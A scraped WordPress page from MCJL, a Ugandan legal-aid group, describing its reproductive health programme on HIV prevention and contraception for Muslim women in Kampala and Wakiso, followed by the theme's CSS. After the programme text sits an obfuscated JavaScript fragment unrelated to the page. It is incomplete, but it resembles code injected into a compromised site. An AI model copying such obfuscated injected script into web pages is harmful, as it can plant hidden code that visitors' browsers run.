hover-style-click-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571 first"><a href='https://mcjl.ug/post-a-job/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Current jobs</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1589"><a href='http://mcjl.ug/activities/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Activities</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href='https://mcjl.ug/contact/' data-level='2'><span class="menu-item-text"><span class="menu-text">Get in Touch</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href='https://mcjl.ug/outcomes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Outcomes</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1554 has-children"><a href='#' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Media</span></span></a><ul class="sub-nav hover-style-click-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932 first"><a href='https://mcjl.ug/news/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blogs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href='https://mcjl.ug/videos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Videos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href='https://mcjl.ug/resources/' data-level='2'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4096"><a href='https://mcjl.ug/gallery/' data-level='2'><span class="menu-item-text"><span class="menu-text">Gallery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2345"><a href='https://mcjl.ug:2096/cpsess0908325844/webmail/paper_lantern/index.html?mailclient=roundcube&#038;login=1&#038;post_login=76930052929763' data-level='1'><span class="menu-item-text"><span class="menu-text">Webmail</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href='https://mcjl.ug/tenders/' data-level='1'><span class="menu-item-text"><span class="menu-text">Tenders</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href='https://mcjl.ug/new/' data-level='1'><span class="menu-item-text"><span class="menu-text">Board Members</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href='https://mcjl.ug/faqs/' data-level='1'><span class="menu-item-text"><span class="menu-text">FAQs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href='https://mcjl.ug/conferences/' data-level='1'><span class="menu-item-text"><span class="menu-text">Conferences</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href='https://mcjl.ug/donations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Donations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696"><a href='https://mcjl.ug/stories-of-change-2/' data-level='1'><span class="menu-item-text"><span class="menu-text">Stories of Change</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
	
		<div class="page-title title-left solid-bg" style="min-height: 120px;">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table" style="height: 120px;">

						<div class="wf-td hgroup"><h1 class="h3-size">Sexual Reproductive Health Rights</h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://mcjl.ug/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://mcjl.ug/what-we-do/" title="">What We Do</a></li><li class="current">Sexual Reproductive Health Rights</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-off"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			
					
					<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 70px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>This component aims at contributing to the elimination of new HIV infections and reducing unintended pregnancies among Muslim girls in school and women of reproductive age (15 to 49 years).</p>
<p>The project covers districts of Kampala and Wakiso in Uganda The project was designed and progressively implemented to prevent unintended pregnancies and to enhance Community advocacy for gender equity in education and health including but not limited to, for positive mothers and their affected families. Under this component, MCJL has and continues to;</p>
<p>&nbsp;</p>
<ul>
<li>Advocate for improved access to affordable and high-quality reproductive health for the Muslim community.</li>
<li>Promote the uptake of contraceptives and reduce unintended pregnancies and related effects among the Muslim communities.</li>
<li>Build alliances with various Muslim sects for reduction of unintended pregnancies among Muslim girls and women of reproductive age in schools.</li>
</ul>

		</div>
	</div>
</div></div></div></div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

					
					
					

				
			
			</div><!-- #content -->

			
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content">
						<section id="search-3" class="widget widget_search">	<form class="searchform" role="search" method="get" action="https://mcjl.ug/">
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="#go" class="submit"></a>
	</form></section><section id="presscore-custom-menu-1-2" class="widget widget_presscore-custom-menu-1"><div class="widget-title">WHAT WE DO</div><ul class="custom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738 first"><a href="https://mcjl.ug/what-we-do/access-to-justice/">Access to Justice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://mcjl.ug/what-we-do/youth-empowerment/">Peacebuilding and Preventing Violent Extremism Program</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://mcjl.ug/what-we-do/gender-based-violence/">Gender and Women Empowerment Program</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1736"><a href="https://mcjl.ug/what-we-do/human-rightslegal-education/">Human Rights/Legal Education</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1733 current_page_item menu-item-1735 act"><a href="https://mcjl.ug/what-we-do/sexual-reproductive-health-rights/">Sexual Reproductive Health Rights</a></li></ul></section>					</div>
				</aside><!-- #sidebar -->


		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg footer-outline-decoration">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">

						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p><img decoding="async" loading="lazy" style="max-width: 100%; height: auto;" src="http://mcjl.ug/wp-content/uploads/2017/09/Footer-logo-300x93.png" width="300" height="93" /></p>
<div class="footer-address-above">Muslim Centre for Justice &amp; Law<br />
Bwaise Road Ku Saatu,<br />
UMEME Building (Next Top Radio)</div>
<div class="footer-address-below"><strong>P.O Box:</strong> 6929 Kampala Uganda</div>
<div class="footer-address-below"><strong>Toll free Line: </strong>0800256250<br />
<strong>Tel:</strong> +256 414 531084<br />
<strong>Mob:</strong> +256 709 932823<br />
<strong>Email:</strong> muslimjustice41@gmail.com<br />
info@mcjl.ug</div>
</div>
		</section><section id="nav_menu-3" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">MCJL</div><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="menu"><li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://mcjl.ug/explore/">Our Story</a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://mcjl.ug/mantra/">Vision, Mission</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1757"><a href="https://mcjl.ug/what-we-do/">What We Do</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://mcjl.ug/innovations/">Innovations</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://mcjl.ug/resources/">Resources</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://mcjl.ug/news/">Blog</a></li>
<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a href="https://mcjl.ug/contact/">Get in Touch</a></li>
<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://mcjl.ug/login/">Login</a></li>
<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://mcjl.ug/register/">Register</a></li>
</ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">What We Do</div><div class="menu-services-menu-container"><ul id="menu-services-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://mcjl.ug/what-we-do/access-to-justice/">Access to Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://mcjl.ug/what-we-do/youth-empowerment/">Peacebuilding and Preventing Violent Extremism Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://mcjl.ug/what-we-do/gender-based-violence/">Gender and Women Empowerment Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1736"><a href="https://mcjl.ug/what-we-do/human-rightslegal-education/">Human Rights/Legal Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1733 current_page_item menu-item-1735"><a href="https://mcjl.ug/what-we-do/sexual-reproductive-health-rights/" aria-current="page">Sexual Reproductive Health Rights</a></li>
</ul></div></section>
					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
					<div class="wf-td">
						<div class="wf-float-left">

							© 2018 MCJL. All rights reserved.
						</div>
					</div>

				
				<div class="wf-td">

					
				</div>

				
					<div class="wf-td bottom-text-block">

						<p>&copy; MCJL All Rights Reserved</p>

					</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"></a>

</div><!-- #page -->
<script type='text/javascript' src='http://mcjl.ug/wp-content/themes/mcjl/js/main.min.js?ver=0.0.1' id='dt-main-js'></script>
<script type='text/javascript' src='http://mcjl.ug/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.1.9' id='fancybox-purify-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-extra'>
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mcjl.ug/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1.9' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='http://mcjl.ug/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://mcjl.ug/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='http://mcjl.ug/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1' id='wpb_composer_front_js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mcjl.ug/wp-content/themes/mcjl/style.css?ver=0.0.1
body_size: 17410
content:
/*
Theme Name: MCJL
Theme URI: http://mcjl.ug/
Author: Dream-Theme
Author URI: https://www.facebook.com/samrisbond
Description: Wordpress theme developed for MCJL.
Version: 0.0.1
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  
License URI: License.txt
Tags: responsive, retina ready, SEO ready, mobile friendly, iOS, material design, clean, minimal
Text Domain: MCJL
*/

.blog .dt-format-gallery .dt-format-gallery-coll.full,
.archive .dt-format-gallery .dt-format-gallery-coll.full,
.search .dt-format-gallery .dt-format-gallery-coll.full
{
	display: none;
}

.slider-excerpt{
max-width: 345px;
background-color: rgba(238, 238, 238, 0.92);
border: 1px solid #d5d5d5;
bottom: -1px;
border-radius: 0px 6px 0px 0px;
left: 0px;
line-height: 28px;
font-family:"Squada One", Helvetica, Arial, Verdana, sans-serif;
font-size: 22px;
padding: 10px 12px;
display: block;
position: absolute;
color: #2c2c2c;
}

.slider-banners .ult-banner-block,
.slider-banners .wpb_single_image{
	margin-bottom: 10px !Important;
}
.ult_tabcontent .aio-icon-component .aio-icon-description a{
	text-decoration: none;
	font-size: 17px;
	font-family: "Squada One", Helvetica, Arial, Verdana, sans-serif;
	color: #fff;
}
.header-contact{
	display: block;
	text-align: right;
	color: #000;
}
.header-contact span{
	display: block;
}
.timeline-Widget a {
    color: #069931 !Important;
}
.header-contact .hd-cntt-heading{
	font-family: "Squada One", Helvetica, Arial, Verdana, sans-serif;
	font-size: 30px;
	color: #136734;
}
.contact-details .aio-icon-component .aio-icon-header h3{
	font-family: "Squada One", Helvetica, Arial, Verdana, sans-serif !important;
font-size: 24px !important;
font-weight: normal !important;
}
.mcjl-services .wpb_single_image{
	margin-bottom: 5px !Important;
}
.mcjl-services .ult-content-box-container{
	padding: 25px 20px;
}
.mcjl-services .uvc-heading{
	margin-top: 10px;
}
.mcjl-services .vc_column_container .vc_column-inner{
 border: 2px solid #f5f5f5;
}
.widget_presscore-custom-menu-1 ul li a{
	text-transform: uppercase;
}
.mcjl-services .mcjl-service .vc_column-inner{
	padding: 0px !Important;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
    padding: 15px 20px 15px 20px !Important;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
    margin-bottom: 25px !Important;
}
.doc-uploads div.file_div_clean_responsive {
    font-style: normal;
}
.doc-uploads span.file_title_clean {
    display: block;
    margin-bottom: 25px;
    font-family: "Squada One", Helvetica, Arial, Verdana, sans-serif !important;
    font-size: 22px;
}

.doc-uploads input.file_input_textbox[type="text"] {
    width: 225px;
    height: 30px;
    padding: 5px 10px;
    border-radius: 3px;
}

.doc-uploads input[type="button"].file_input_button,
.doc-uploads input[type="button"].file_input_button_hover,
form.file_input_uploadform, 
.doc-uploads input.file_input_submit[type="button"] {
    width: 110px !Important;
    height: 30px !Important;
	line-height: 25px !Important;
}
.doc-uploads input[type="button"],
.doc-uploads input[type="file"]{
	background: #136334 !Important;
    color: #fff !Important;
    font-family: "Squada One", Helvetica, Arial, Verdana, sans-serif !important;
	font-size: 15px;
	cursor: pointer;
    border-width: 0px !important;
    border-radius: 0px !important;
}

.job-tabs .vc_tta.vc_general .vc_tta-tab > a{
	    padding: 6px 15px !Important;
    font-family: "Squada One", Helvetica, Arial, Verdana, sans-serif !important;
    font-weight: normal;
    font-size: 16px;
}
.job-tabs .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,
.job-tabs .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active>a {
    background-color: #fff;
}

.job-tabs .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a {
    border-color: #f7f7f7;
    background-color: #136935;
    color: #fff;
}
.job-tabs .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:hover{
	 background-color: #308e56;
	 color: #fff;
}
.job-tabs #jobs .post-thumbnail-wrap{
	display: none;
}
.job-tabs #jobs .blog-shortcode .entry-title {
    font: normal 20px / 25px "Squada One", Helvetica, Arial, Verdana, sans-serif;
}
.job-tabs #jobs .content-bg-on.classic-layout-list article {
    background-color: #fcfcfc;
}
.job-tabs #jobs .blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
    padding-top: 0px;

}
.doc-uploads div.file_userdata_container {
    margin-top: 10px;
    width: 450px;
}
.doc-uploads label.file_userdata_label {
    width: 45%;
}
.doc-uploads #page input[type="button"]:hover{
	background: #136334;
    color: #fff;
}
.doc-uploads div.file_userdata_fieldwrapper, .doc-uploads div.file_userdata_fieldwrapper_required, .doc-uploads div.file_userdata_fieldwrapper_required_empty {
    width: 55%;
    height: 30px;
}
.sidebar .widget, .sidebar-content .widget {
    padding-bottom: 15px !Important;
}
.header-contact .hd-cntt-number{
	font-family: "Squada One", Helvetica, Arial, Verdana, sans-serif;
	font-size: 42px;
}
.classic-header .branding .mini-widgets:last-child {
    padding: 10px 0px 0px 0px !Important;
}
.mantra-section .vc_tta-panel-heading h4{
font-size: 18px !Important;
font-weight: 700 !Important;
}
.vc_tta.vc_tta-style-modern .vc_tta-panel-heading{
	background-image: none !Important;
}
.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body {
    background-color: #fefefe !Important;
}
#footer.footer-outline-decoration {
    border-top: 15px solid #404041 !Important;
}
.page-title h1, 
.entry-title.h3-size{
font-size: 35px !important;
font-weight: 700 !important;
margin-top: 25px !important;
}
.footer .widget .menu li {
    margin: 2px 0 0 !Important;
    padding:0 !Important;
}
#bottom-bar .wf-table {
    height: 45px !Important;
}
.footer .widget .menu a{
	padding: 2px 5px;
	display: block;
	line-height: 24px !Important;
}
#footer .wf-container-footer {
    padding-top: 30px !Important;
	padding-bottom: 0px !Important;
}
.footer .widget {
    margin-bottom: 20px !Important;
}
.footer .widget .menu a:hover {
	text-decoration: none;
	color: #000 !Important;
	background-color: #fff;
}
#bottom-bar.solid-bg {
    border-top: 1px solid #3a8c5a !Important;
}
.ult_tabcontent .aio-icon-component .aio-icon-description a:hover{
	color: #136734;
}
.slider-banners .timeline-Header {
    padding: 5px 10px 10px !Important;
}
#twitter-widget-0{
height: 220px;
max-height: 220px !Important;
}
.timeline-Header  .timeline-Header-title,
.home-success-stories .uvc-sub-heading,
.ult-span-text{
font-family: "Squada One", Helvetica, Arial, Verdana, sans-serif !Important;
}
.ult-span-text{
	font-size: 18px !Important;
}

.dt-btn{
    font-family: "Open Sans" !Important;
    font-size: 16px !Important;
	margin-bottom: 0px !Important;
}
.button-Inverted{
	background-color: #fff !Important;
	color: #136534 !Important;
}
.button-Inverted:hover{
	background-color: #136534 !Important;
	color: #fff !Important;
}
.timeline-Header  .timeline-Header-byline {
font-family:"Tahoma", Helvetica, Arial, Verdana, sans-serif !Important;
}
.ult_tabs .ult_tab_min_contain  .vc_column_container .vc_column-inner{
padding-left: 0px;
padding-right: 0px;
}
.slider-banners .timeline-Footer {
    padding: 10px 15px !Important;
}
.slider-banners .timeline-Widget--edge {
    border: 1px solid #efefef !Important;
}
.home-success-stories .wpb_single_image .vc_single_image-wrapper,
.home-success-stories .wpb_text_column .wpb_wrapper{
margin-bottom: 15px !important;
}
.home-success-stories .ult-carousel-wrapper {
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
}
.home-success-stories .wpb_text_column {
    padding-left: 5px !important;
    padding-right: 5px !important;
}
.slick-prev .ultsl-arrow-left6, 
.slick-next .ultsl-arrow-right6{
font-size: 16px;
}
.header-bar .branding .mini-widgets .text-area > p {
    font: normal 20px / 20px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
    text-transform: capitalize !Important;
}
.mode-grid.blog-shortcode .entry-title {
	font-size: 25px !Important;
	line-height: 32px !Important;
}
.home-stats .hexagon li .icon_list_icon i::before{
font-size: 35px !important;
}
.innovations-row .uvc-heading .uvc-sub-heading > strong, .innovations-row .uvc-heading .uvc-sub-heading > a{
color: #faffab !important;
}
.innovations-row .uvc-heading .uvc-sub-heading > a{
    text-decoration: none !important;
}
#phantom .logo-box a img{
height: 50px;
    width: auto;
    padding: 2px 10px;
}
.stats-row .stats-top .aio-icon-top {
    margin-bottom: 25px;
}
.stats-row .aio-icon.circle {
    -webkit-border-radius: 15px;
    border-radius: 12px;
}
.dt-mega-menu .dt-mega-menu-wrap .dt-mega-parent{
padding: 0 10px 8px !Important;
}
.main-nav .sub-nav > li > a .menu-text, .mini-nav .sub-nav > li > a .menu-text {
    font: 600 13px / 15px "Open Sans", Helvetica, Arial, Verdana, sans-serif !Important;
	text-transform: uppercase !Important;
}
.top-header .main-nav .dt-mega-menu-wrap {
    border: 20px solid #146835;
    border-top: none;
	box-shadow: none !Important;
	padding: 25px 10px 10px !Important;
}
.classic-header.left .main-nav{
    padding-left: 20px;
    padding-right: 20px;
}

.slick-next, .slick-prev{
height: 70px !Important;
width: 16px !Important;
background: #136734 !Important;
color: #fff !Important;
}
.slick-next:hover, .slick-prev:hover{
background: #136734 !Important;
}
.slick-next {
    right: -20px !Important;
}
.slick-prev {
    left: -20px !Important;
}
.aio-icon-header h3.aio-icon-title {
    font-size: 20px !Important;
}
.aio-icon-description{
font-size: 15px;
line-height: 22px;
}
.aio-icon-component {
    margin-bottom: 27px !Important;
}
.ult-item-wrap{
	margin: 0px !Important;
}
.ult_tabmenu.style1 a.ult_a {
    padding: 6px 12px !Important;
}
.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor {}

.masthead { background-image: url("images/pattern1.png") !Important; }
.classic-header.bg-behind-menu .navigation::before { background-image: url("images/menu_bg.jpg") !Important;  }
#footer.solid-bg { background-image: url("images/footer_bg.png") !Important;}
.masthead .main-nav .dt-mega-menu-wrap{ background-image: url("images/dropdown_bg.jpg") !Important; }
.masthead .main-nav .act a, .masthead .main-nav li a:hover{background-image: url("images/dropdown_bg.jpg") !Important; }
#layerslider_1 .ls-inner { background-image: url("images/footer_bg.png") !Important;}

.footer-address-below, .footer-address-above{ display: block; margin: 10px 0; line-height: 22px !Important; border-top: 1px solid #c2c2c266; border-bottom: 1px solid #c2c2c266; padding: 5px 0; }
#visitor-counter{
    width: 25% !important;
}
#visitor-counter h2 {line-height: 0px !Important;}
#visitor-counter h2 a{ font: normal bold 18px / 24px "Open Sans", Helvetica, Arial, Verdana, sans-serif !Important; }
.visitor-counter-content{margin-top: 15px; border: 2px solid #ffffff4d; padding: 15px; border-radius: 10px;}
.visitor-counter-content p{font: normal 15px / 22px "Roboto", Helvetica, Arial, Verdana, sans-serif !Important; color: #fff !Important;}
.team-row{margin-bottom: 20px;}
.team-row .vc_col-sm-3 h2{font-size: 17px !Important; color: #333; font-weight: bold !important; margin-bottom: 5px !important;}
.team-row .vc_col-sm-3 img{border-top: 5px solid #136734; border-bottom: 8px solid #136734;}
.team-row .vc_col-sm-3 .wpb_single_image{margin-bottom: 18px !Important;}
.team-row .vc_col-sm-3 .uvc-heading{margin-bottom: 20px !Important;}
.team-row .vc_col-sm-3 .uvc-sub-heading{font-size: 15px; color: #136734; font-weight: bold !Important;}
.fancy-header{background-color: #fff !Important;}
.fancy-header .fancy-title{font-size: 35px !important; color: #686868 !important; font-weight: bold;}
.fancy-header .breadcrumbs li a, .fancy-header .breadcrumbs li {color: #bcbcbc !Important; }
.contacts-row .align-icon i{font-size: 40px !important}
.contacts-row .align-icon i::before{color:#136734 !important;}
.contacts-row {margin-bottom: 35px !important;}
.contacts-row .mid-contact{}
.contacts-row .contact-phone1{font-size: 30px !important; font-weight: bold !important; margin-bottom: 20px;}
.contacts-row .contact-phone2{font-size: 25px !important; font-weight: bold !important; margin-bottom: 15px;}
.contact-header{margin-bottom: 70px !Important;}
.contact-header .uvc-heading-spacer{height: 1px !Important; margin-top: 18px !Important;}
.contact-header h2{ font-weight: bold !important; font-size: 32px !important; margin-bottom: 15px !important; }
.contact-header .uvc-sub-heading { line-height: 28px !important;}
.contact-social{margin-top: 60px !important; margin-bottom: 35px !important;}
.contact-social .uavc-icons-center a .aio-icon{font-size: 18px !important; margin: 8px 10px !important;}
.contact-social .uavc-icons-center a .aio-icon:hover{background-color: #569b71 !important; }
#mcjl-intern .uvc-heading .uvc-sub-heading{border: 1px solid #eee; border-radius: 4px; padding:15px; background-color: #fff; text-align: left; margin-top: 15px; margin-bottom: 25px;}
.aol_app_form .btn-primary{padding-left: 20px !important; padding-right: 20px !important; line-height: 35px !Important;}
.jobs-internship .vc_tta.vc_general .vc_tta-tab > a{padding: 6px 20px !Important;}
.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels { background-color: #fcfcfc !important; }
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a { background-color:#fcfcfc !Important; }
#mcjl-jobs .vc_gitem-animated-block { display: none !Important;}
#mcjl-jobs .vc_btn3.vc_btn3-size-md {padding: 6px 20px !important; border-radius: 2px !important; background-color: #136734 !important; }
#mcjl-jobs .vc_btn3.vc_btn3-size-md:hover {background-color: #136734 !important; }
#mcjl-jobs .vc_grid .vc_grid-item .vc_gitem-zone{ background-color: #fff !Important; border: 1px solid #f0f0f0 !important; margin-top: 10px !important; margin-bottom: 10px !important; border-radius: 4px !important;}
#mcjl-jobs .vc_grid .vc_grid-item .vc_gitem-zone h4{color:#136734 !important;  font-weight: bold !important; font-size: 24px !important;}
#mcjl-jobs .vc_grid .vc_grid-item .vc_gitem-zone .vc_gitem_row .vc_gitem-col {  padding: 15px !important; }
.aol-heading{margin-top: 40px !important;}
.mcjl-videos .epyt-gallery-title { font-size: 14px !important; font-weight: bold !important; }
.mcjl-videos .epyt-gallery-thumb { padding: 14px 8px 14px 8px !important; }
.fancy-title{margin-top: 25px !important;}
.mbdb_grid_title a {text-decoration: none; font-weight: bold; font-size: 14px;}

.mobile-branding .mobile-logo{max-height: 55px !important; width: auto !important;}
.stats-row{ padding-top: 85px !important; padding-bottom: 50px !important; }
.vc_custom_1505137046346{ padding-top: 20px !important; padding-bottom: 10px !important; }
.half-pic .wpb_single_image{ margin-top: 18px !important; margin-bottom: 0px !important; }



@media (max-width: 525px){
    .home-slider .vc_column-inner { padding:  0px !important;}
    .home-slider .wpb_text_column{margin-bottom: 10px !important;}
     #main { padding: 10px 0 0px 0 !important; }
     .stats-row .stats-top .aio-icon-top { margin-bottom: 15px !important }
     .stats-row .aio-icon.circle { font-size: 30px !important;}
     .stats-row{ padding-top: 45px !important; padding-bottom: 30px !important; }
     .vc_custom_1505133900018 h2{ font-size: 34px !important; margin-bottom: 40px !important; }
